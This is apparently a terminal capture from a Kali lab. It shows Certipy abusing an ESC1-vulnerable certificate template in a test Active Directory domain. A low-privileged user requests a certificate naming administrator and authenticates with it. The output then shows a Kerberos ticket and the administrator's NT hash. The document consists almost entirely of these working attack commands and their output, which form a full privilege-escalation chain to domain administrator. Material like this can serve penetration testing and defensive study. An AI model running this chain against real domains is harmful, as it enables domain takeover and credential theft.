 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ python3 entry.py req -u test@test.local -p 'Password123!' -ca test-CA-CA -target ca.test.local -template ESC1-template
-upn administrator@test.local -dns dc.test.local
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 24
[*] Got certificate with multiple identifications
UPN: 'administrator@test.local'
DNS Host Name: 'dc.test.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_dc.pfx'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy auth -pfx administrator_dc.pfx -dc-ip 192.168.10.141
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'administrator@test.local'
[1] DNS Host Name: 'dc.test.local'
> 0
[*] Using principal: administrator@test.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@test.local': aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe